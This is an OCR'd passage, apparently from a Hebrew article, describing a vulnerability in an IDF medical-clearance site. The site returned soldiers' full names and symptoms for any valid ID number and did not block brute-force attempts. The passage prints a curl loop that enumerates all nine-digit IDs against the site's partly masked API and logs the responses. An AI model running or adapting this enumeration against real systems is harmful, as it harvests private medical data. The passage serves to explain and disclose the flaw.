
והסימפטומים במידה שדווחו כאלו. במידה והדיווח היה לא
מוצלח, היינו מקבלים שגיאה פשוטה. במידה והדיווח היה
מוצלח היינו מקבלים לא רק אישור לכך שמספר הזהות
קיים, אלא גם כבונוס את שם החייל המלא ואת
התסמינים שהוא דיווח עליהם. בנוסף, האתר לא בלם
נסיונות קצירה מרובים (ברוט פורס) ולא בלם גישה
מסקריפטים. כל מה שגור האקרים היה צריך לעשות זה
להריץ סקריפט קצר כדי לקצור את כל הכתובות. איך
הסקריפט הזה נראה? ככה:
echo
$null > log.txt
for i in $(seq 000000000 999999999); do
curl –header "Content-Type: application/json"
–request POST –data "
{\"personalId\":\"${i}\"}"
https://clearance.medical.idf.il/api/XXX/YYYY >>
log.txt
echo >> log.txt
done